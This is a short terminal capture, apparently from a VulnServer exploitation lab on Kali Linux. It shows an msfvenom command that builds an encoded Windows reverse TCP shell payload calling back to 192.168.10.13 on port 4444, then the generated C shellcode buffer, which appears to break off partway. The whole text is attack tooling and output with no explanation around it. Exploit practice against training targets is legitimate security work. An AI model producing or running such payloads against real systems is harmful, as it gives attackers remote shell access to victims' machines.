 root@kali:/home/kali/Desktop/VulnServer# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.10.
13 LPORT=4444 EXITFUNC=thread -f c -a x86 -b "\x00"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1500 bytes
unsigned char buf[] =
"\xd9\xc2\xba\xdb\xdb\xad\xc2\xd9\x74\x24\xf4\x5e\x33\xc9\xb1"
"\x52\x31\x56\x17\x03\x56\x17\x83\x1d\xdf\x4f\x37\x5d\x08\x0d"
"\xb8\x9d\xc9\x72\x30\x78\xf8\xb2\x26\x09\xab\x02\x2c\x5f\x40"
"\xe8\x60\x4b\xd3\x9c\xac\x7c\x54\x2a\x8b\xb3\x65\x07\xef\xd2"
"\xe5\x5a\x3c\x34\xd7\x94\x31\x35\x10\xc8\xb8\x67\xc9\x86\x6f"
"\x97\x7e\xd2\xb3\x1c\xcc\xf2\xb3\xc1\x85\xf5\x92\x54\x9d\xaf"
"\x34\x57\x72\xc4\x7c\x4f\x97\xe1\x37\xe4\x63\x9d\xc9\x2c\xba"
"\x5e\x65\x11\x72\xad\x77\x56\xb5\x4e\x02\xae\xc5\xf3\x15\x75"
"\xb7\x2f\x93\x6d\x1f\xbb\x03\x49\xa1\x68\xd5\x1a\xad\xc5\x91"
"\x44\xb2\xd8\x76\xff\xce\x51\x79\x2f\x47\x21\x5e\xeb\x03\xf1"
"\xff\xaa\xe9\x54\xff\xac\x51\x08\xa5\xa7\x7c\x5d\xd4\xea\xe8"
"\x92\xd5\x14\xe9\xbc\x6e\x67\xdb\x63\xc5\xef\x57\xeb\xc3\xe8"
"\x98\xc6\xb4\x66\x67\xe9\xc4\xaf\xac\xbd\x94\xc7\x05\xbe\x7e"
"\x17\xa9\x6b\xd0\x47\x05\xc4\x91\x37\xe5\xb4\x79\x5d\xea\xeb"
"\x9a\x5e\x20\x84\x31\xa5\xa3\x6b\x6d\xaf\x3e\x04\x6c\xaf\x51"
"\x88\xf9\x49\x3b\x20\xac\xc2\xd4\xd9\xf5\x98\x45\x25\x20\xe5"
"\x46\xad\xc7\x1a\x08\x46\xad\x08\xfd\xa6\xf8\x72\xa8\xb9\xd6"
"\x1a\x36\x2b\xbd\xda\x31\x50\x6a\x8d\x16\xa6\x63\x5b\x8b\x91"
"\xdd\x79\x56\x47\x25\x39\x8d\xb4\xa8\xc0\x40\x80\x8e\xd2\x9c"
"\x09\x8b\x86\x70\x5c\x45\x70\x37\x36\x27\x2a\xe1\xe5\xe1\xba"
"\x74\xc6\x31\xbc\x78\x03\xc4\x20\xc8\xfa\x91\x5f\xe5\x6a\x16"